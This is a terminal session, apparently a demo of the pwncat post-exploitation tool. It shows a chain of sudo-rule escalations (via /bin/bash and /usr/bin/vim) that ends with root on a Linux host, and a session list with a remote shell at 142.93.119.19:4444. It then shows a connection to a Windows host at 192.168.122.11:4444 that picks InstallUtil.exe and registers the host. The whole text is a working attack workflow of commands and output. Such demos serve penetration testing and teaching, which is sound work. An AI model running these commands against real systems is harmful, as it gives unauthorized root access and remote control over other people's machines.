 (local) pwncat$ escalate list
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules)
(local) pwncat$ escalate run -u root --recursive
[21:06:58] escalation to root successful using: manager.py:482
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules)
- shell as root via /usr/bin/vim (SUDO) from john (linux.enumerate.software.sudo.rules)
(local) pwncat$
(remote) root@pwncat-ubuntu:/root$ id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@pwncat-ubuntu:/root$
(local) pwncat$ sessions
Active Sessions
User Host ID Platform Type Address
*0 root 95104264cd6cc9f0c772b68f8914efb8 linux Connect 142.93.119.19:4444
(local) pwncat$ connect -m windows 192.168.122.11 4444
[21:07:13] connection to 192.168.122.11:4444 established connect.py:46
[21:07:14] Good path: \Windows\Tasks manager.py:484
Selected Install Utils: manager.py:484
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe
[21:07:15] 192.168.122.11:4444: registered new host w/ db manager.py:484
(local) pwncat$
Active Session: 192.168.122.11:4444